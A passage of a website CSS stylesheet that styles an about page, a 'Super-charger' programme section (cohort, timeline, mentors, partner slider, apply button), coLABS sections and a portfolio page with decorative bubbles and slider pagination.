  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.about-page #sec2counter .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.about-page #sec2counter .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.about-page #sec2counter .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.about-page #sec2counter .box:nth-child(2)::before {
  height: 120px;
}
.about-page #sec2counter .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.about-page #sec2counter .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.about-page #sec2counter .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.about-page #sec2counter .box:nth-child(3)::after {
  bottom: 268px;
}
.about-page #sec2counter .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.about-page #sec2counter .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.about-page #sec2counter .box:nth-child(3) h3 {
  color: #000;
}

.Super-charger-wrapper {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper a {
  text-decoration: none;
}
.Super-charger-wrapper .objectivesec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 60px;
}
.Super-charger-wrapper .objectivesec .container {
  max-width: 810px;
  position: relative;
}
.Super-charger-wrapper .objectivesec .buble1 {
  width: 145px;
  height: 145px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 30px;
  bottom: 2px;
}
.Super-charger-wrapper .objectivesec .buble2 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 95px;
  bottom: 172px;
}
.Super-charger-wrapper .objectivesec .buble3 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 60px;
  bottom: 160px;
}
.Super-charger-wrapper .objectivesec .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: 10px;
  bottom: 190px;
}
.Super-charger-wrapper .objectivesec .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  right: -60px;
  bottom: 95px;
}
.Super-charger-wrapper .objectivesec .gallery {
  width: 100%;
  height: auto;
  margin: 45px auto;
  height: auto;
  background: #fff;
  border-radius: 20px;
  -webkit-box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 2px 2px 26px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
  position: relative;
  z-index: 10;
  /*
  .swiper-slide:nth-child(2){background:#a4ea87}
  .swiper-slide:nth-child(3){background:#fff}
  .swiper-slide:nth-child(4){background:#cacecf}
  .swiper-slide:nth-child(5){background:#a4ea87}
  .swiper-slide:nth-child(6){background:#fff}
  .swiper-slide:nth-child(7){background:#cacecf}
  .swiper-slide:nth-child(8){background:#a4ea87}
  .swiper-slide:nth-child(9){background:#fff}
  */
}
.Super-charger-wrapper .objectivesec .gallery img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-wrapper {
  height: 425px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide {
  height: 100%;
  background: #cacecf;
  border-radius: 20px;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  padding: 100px;
  border-radius: 20px;
  background-size: cover !important;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide h2 {
  font-size: 29px;
  line-height: 32px;
  color: #292929;
  font-weight: 700;
}
.Super-charger-wrapper .objectivesec .gallery .swiper-slide p {
  font-size: 23px;
  line-height: 36px;
  color: #292929;
}
.Super-charger-wrapper .objectivesec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .objectivesec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .Cohortsec {
  width: 100%;
  height: auto;
  position: relative;
  clear: both;
  padding: 130px 0 310px 0;
  text-align: center;
  border-bottom: solid 50px #71bf4c;
  /*
  li:nth-child(2){margin:0 20%}
  */
}
.Super-charger-wrapper .Cohortsec::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.Super-charger-wrapper .Cohortsec::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.Super-charger-wrapper .Cohortsec::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec .container {
  max-width: 850px;
}
.Super-charger-wrapper .Cohortsec .graph {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin-bottom: 100px;
}
.Super-charger-wrapper .Cohortsec .graph img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  margin-top: 50px;
  text-align: center;
}
.Super-charger-wrapper .Cohortsec .gallery .container {
  max-width: 1150px;
}
.Super-charger-wrapper .Cohortsec .gallery .icon {
  width: 100%;
  height: 80px;
  display: block;
}
.Super-charger-wrapper .Cohortsec .gallery .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery .content {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding-top: 10px;
  margin-top: 5px;
}
.Super-charger-wrapper .Cohortsec .gallery .content strong {
  width: 100%;
  display: block;
}
.Super-charger-wrapper .Cohortsec ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .Cohortsec li {
  width: 25%;
  height: auto;
  display: inline-block;
  text-align: center;
  padding: 0 0 10px 0;
  margin: 0 5%;
  list-style-type: none;
  position: relative;
  /*
  &::before{content:""; width:2px; height:200px; border-left:dashed 3px #e6e6e6; position:absolute; left:0; bottom:-100%}
  &::after{content:""; width:15px; height:15px; border:solid 5px #fff; position:absolute; left:-11px; bottom:-114%;  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;}
  */
}
.Super-charger-wrapper .Cohortsec li strong {
  color: #000;
}
.Super-charger-wrapper .program-timeline-sec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.Super-charger-wrapper .program-timeline-sec .container {
  max-width: 1210px;
}
.Super-charger-wrapper .program-timeline-sec h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .program-timeline-sec h3 {
  font-weight: 300;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  position: relative;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
  width: 12px;
  height: 12px;
  background: #71bf4c;
  position: absolute;
  z-index: 10;
  border-radius: 100%;
  -webkit-animation-name: hvr-pulse-grow1;
  animation-name: hvr-pulse-grow1;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape::before {
  content: "";
  width: 16px;
  height: 16px;
  border: solid 1px #71bf4c;
  display: block;
  border-radius: 100%;
  margin: -3px 0 0 -3px;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s1 {
  left: 4.1%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s2 {
  left: 15.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s3 {
  left: 26.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s4 {
  left: 37.9%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s5 {
  left: 48.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s6 {
  left: 59.7%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s7 {
  left: 70.6%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s8 {
  left: 81.4%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s9 {
  left: 92.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .L2EAdvantage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 130px;
  text-align: center;
}
.Super-charger-wrapper .L2EAdvantage-sec .container {
  position: relative;
  max-width: 1200px;
}
.Super-charger-wrapper .L2EAdvantage-sec .bubble1 {
  width: 326px;
  height: auto;
  position: absolute;
  left: -265px;
  top: -80px;
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec ul {
  padding: 0;
  margin: 10px 0;
  position: relative;
  z-index: 10;
  width: 100%;
  display: inline-block;
  clear: both;
}
.Super-charger-wrapper .L2EAdvantage-sec h1, .Super-charger-wrapper .L2EAdvantage-sec h2, .Super-charger-wrapper .L2EAdvantage-sec h3, .Super-charger-wrapper .L2EAdvantage-sec p {
  position: relative;
  z-index: 10;
}
.Super-charger-wrapper .L2EAdvantage-sec p {
  width: 100%;
  padding: 0 2%;
}
.Super-charger-wrapper .L2EAdvantage-sec li {
  width: 30%;
  padding-left: 50px;
  background: url(./images/list-icon.jpg) 0 0 no-repeat;
  height: auto;
  float: left;
  margin: 1.5%;
  color: #000;
  list-style-type: none;
  text-align: left;
  font-weight: 500;
}
.Super-charger-wrapper .L2EAdvantage-sec li:nth-child(3n+1) {
  clear: left;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits {
  width: 100%;
  height: auto;
  clear: both;
  border-top: solid 1px #71bf4c;
  padding-top: 20px;
  margin-top: 60px;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title {
  width: 100%;
  height: auto;
  clear: both;
  border-bottom: solid 1px #71bf4c;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
  font-size: 30px;
  line-height: 40px;
  color: #2c2f33;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  background: none;
  text-align: left;
  border-bottom: solid 1px #71bf4c;
  list-style-type: none;
  padding: 30px 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li::before {
  content: "";
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
  width: 40%;
  height: 100%;
  display: table-cell;
  vertical-align: middle;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
  font-size: 30px;
  line-height: 40px;
  color: #585858;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
  width: 100%;
  height: auto;
  float: right;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .container {
  height: 100%;
  max-width: 1100px;
  display: table;
}
.Super-charger-wrapper .whatsmore-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .whatsmore-sec .tag1 {
  width: 100%;
  height: auto;
  padding: 30px 0;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag1 .container {
  max-width: 800px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #71bf4c;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p {
  font-size: 50px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p strong, .Super-charger-wrapper .whatsmore-sec .tag2 p b {
  color: #2c2f33;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .container {
  position: relative;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble1 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble2 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 45px;
  top: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble3 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 2px;
  top: -70px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 20px;
  bottom: -5px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble5 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 45px;
  bottom: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble6 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 2px;
  bottom: -45px;
}
.Super-charger-wrapper .partners-slider {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .partners-slider .swiper-slide {
  text-align: center;
  height: auto;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo {
  width: 90%;
  height: auto;
  padding: 5%;
  text-align: center;
  background: #fff;
  border: solid 1px #ededed;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .partners-slider .swiper-slide .caption {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.Super-charger-wrapper .partners-slider h2 {
  color: #585858;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .partners-slider .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0;
  left: 0;
  clear: both;
  margin-top: 50px;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .our-mentors {
  width: 100%;
  height: auto;
  clear: both;
  padding: 195px 0 145px 0;
  text-align: center;
  position: relative;
  /**.jury{margin-bottom:100px;}**/
}
.Super-charger-wrapper .our-mentors a {
  text-decoration: none;
}
.Super-charger-wrapper .our-mentors .container {
  max-width: 900px;
  position: relative;
}
.Super-charger-wrapper .our-mentors .bubble1 {
  width: 30%;
  height: auto;
  position: absolute;
  left: -12%;
  top: 0;
}
.Super-charger-wrapper .our-mentors .bubble2 {
  width: 25%;
  height: auto;
  position: absolute;
  left: 33%;
  top: 30%;
  display: none;
}
.Super-charger-wrapper .our-mentors .bubble3 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -8%;
  top: 10%;
}
.Super-charger-wrapper .our-mentors .bubble4 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -25%;
  bottom: -227px;
}
.Super-charger-wrapper .our-mentors .bubble5 {
  width: 35%;
  height: auto;
  position: absolute;
  left: -10%;
  bottom: 20%;
}
.Super-charger-wrapper .our-mentors .buble01 {
  width: 125px;
  height: 125px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: -80px;
  bottom: 88px;
}
.Super-charger-wrapper .our-mentors .buble02 {
  width: 55px;
  height: 55px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -40px;
  bottom: 12px;
}
.Super-charger-wrapper .our-mentors .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: 10px;
  bottom: -40px;
}
.Super-charger-wrapper .our-mentors .buble04 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 45px;
  bottom: 43px;
}
.Super-charger-wrapper .our-mentors .buble05 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  bottom: 5px;
}
.Super-charger-wrapper .our-mentors .content {
  width: 100%;
  height: auto;
  position: relative;
}
.Super-charger-wrapper .our-mentors .speaker {
  padding-top: 100px;
}
.Super-charger-wrapper .our-mentors .speaker h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .our-mentors ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .our-mentors li {
  width: 48%;
  height: auto;
  float: left;
  margin: 1%;
  padding: 0;
  list-style-type: none;
  text-align: center;
}
.Super-charger-wrapper .our-mentors li img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors li .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .box {
  width: 100%;
  height: auto;
  text-align: center;
}
.Super-charger-wrapper .our-mentors .box img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors .box .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .swiper-button-next, .Super-charger-wrapper .our-mentors .swiper-button-prev {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1, .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev1:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next3, .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev3:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next4, .Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev4:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .who-can-apply {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .who-can-apply .container {
  max-width: 920px;
}
.Super-charger-wrapper .who-can-apply ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .who-can-apply li {
  padding: 0;
  margin: 30px 0;
  list-style-type: none;
  line-height: 35px;
}
.Super-charger-wrapper .who-can-apply li::before {
  content: "";
  width: 29px;
  height: 28px;
  background: url(./images/listicon.png) 0 0;
  display: block;
  float: left;
  margin-right: 10px;
}
.Super-charger-wrapper .applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.Super-charger-wrapper .applybottom a {
  text-decoration: none;
}
.Super-charger-wrapper .applybottom h2, .Super-charger-wrapper .applybottom p {
  color: #fff;
}
.Super-charger-wrapper .applybottom .container {
  max-width: 980px;
}
.Super-charger-wrapper .applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.Super-charger-wrapper .applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}

.coLABSsec1 {
  width: 100%;
  height: auto;
  clear: both;
  background: url(./images/coolbg1.jpg);
  padding: 60px 0;
  clear: both;
}
.coLABSsec1 a {
  text-decoration: none;
}
.coLABSsec1 h2 {
  font-size: 30px;
  line-height: 32px;
  padding-top: 20px;
  margin-bottom: 5px;
}
.coLABSsec1 .btn {
  width: auto;
  height: auto;
  float: right;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  font-weight: 700;
  display: inline-block;
  border-radius: 50px;
}
.coLABSsec1 .btn:hover {
  background: #676a6a;
  color: #fff;
}
.coLABSsec1 h2 {
  width: auto;
  float: left;
  color: #fff;
}

.applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.applybottom a {
  text-decoration: none;
}
.applybottom h2, .applybottom p {
  color: #fff;
}
.applybottom .container {
  max-width: 980px;
}
.applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}
.applybottom strong {
  color: #fff;
}

.pd-bottom {
  padding-bottom: 160px !important;
}

.coLABS-innovative {
  width: 100%;
  height: auto;
  clear: both;
  margin-bottom: 50px;
  padding: 115px 0;
  color: #fff;
  background: url(./images/coLABSbg-1.jpg);
}
.coLABS-innovative a {
  text-decoration: none;
}
.coLABS-innovative .container {
  max-width: 1100px;
}
.coLABS-innovative ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.coLABS-innovative li {
  width: 48%;
  height: auto;
  float: left;
  height: auto;
  padding: 0;
  margin: 0 1% 80px 1%;
  list-style-type: none;
}
.coLABS-innovative li .icon {
  width: 25%;
  height: auto;
  float: left;
  display: block;
}
.coLABS-innovative li .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
}
.coLABS-innovative li .details {
  width: 70%;
  height: auto;
  float: right;
  display: block;
}
.coLABS-innovative li h3 {
  font-size: 22px;
  line-height: 30px;
  color: #6ee146;
  margin-bottom: 10px;
}
.coLABS-innovative li p {
  color: #fff;
  font-weight: 300;
}
.coLABS-innovative li:nth-child(2n+1) {
  clear: left;
}
.coLABS-innovative .bottomsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 65px;
  border-top: solid 1px #585858;
}
.coLABS-innovative p {
  color: #fff;
}

.scrollbar-outer {
  height: 300px;
}

.scroll-pane {
  height: 300px;
}

.li-profile-container {
  width: 97% !important;
}

.portfolio-page {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page a {
  text-decoration: none;
}
.portfolio-page .container {
  position: relative;
}
.portfolio-page .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -205px;
  bottom: -45px;
  z-index: 20;
}
.portfolio-page .buble5 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -273px;
  bottom: 7px;
  z-index: 20px;
}
.portfolio-page .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -106px;
  bottom: 90px;
}
.portfolio-page .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -178px;
  bottom: 82px;
}
